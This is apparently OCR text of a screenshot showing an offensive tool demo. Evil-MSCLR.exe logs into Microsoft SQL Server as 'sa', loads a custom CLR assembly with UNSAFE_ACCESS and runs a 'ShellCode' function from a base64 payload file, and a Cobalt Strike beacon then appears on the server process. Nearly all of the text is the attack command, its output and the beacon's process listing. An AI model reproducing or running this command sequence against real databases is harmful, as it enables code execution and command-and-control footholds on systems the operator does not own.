 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.56.... 192.168.56.... HTTP MSSQLSER... WIN-SRV sqlservr.exe 3036 x64 2ms Interactive
Administrator: Windows PowerShell
PS C:\Tools> .\Evil-MSCLR.exe -loadassembly -function ShellCode -file .\payload\payload.b64.txt
[*] Login with user 'sa' was successful
[*] CLR activation status in MSSQL: true
[*] List of assemblies loaded into the database
\____[0] Name: Microsoft.SqlServer.Types
\____[0] Assembly id: 1
\____[0] CLR Name: microsoft.sqlserver.types, version=16.0.0.0, culture=neutral, publickeytoken=89845dcd80
80cc91, processorarchitecture=msil
\____[0] Permission: UNSAFE_ACCESS
\____[1] Name: EvilMSCLR
\____[1] Assembly id: 65536
\____[1] CLR Name: storedprocedure, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchit
ecture=msil
\____[1] Permission: UNSAFE_ACCESS
[*] Execute function 'ShellCode'
PS C:\Tools>
Event Log X Beacon 1
2420 688
2456 688
2468 688
2620 688
2628 688
2644 688
2692 688 svchost.exe
2824 688 svchost.exe
3036 688 sqlservr.exe x64 0 NT Service\MSSQLSERVER
3088 688 svchost.exe
4660 3088 AggregatorHost.exe
[WIN-SRV] - x64 | MSSQLSERVER | 3036 - x64 last:2ms
beacon>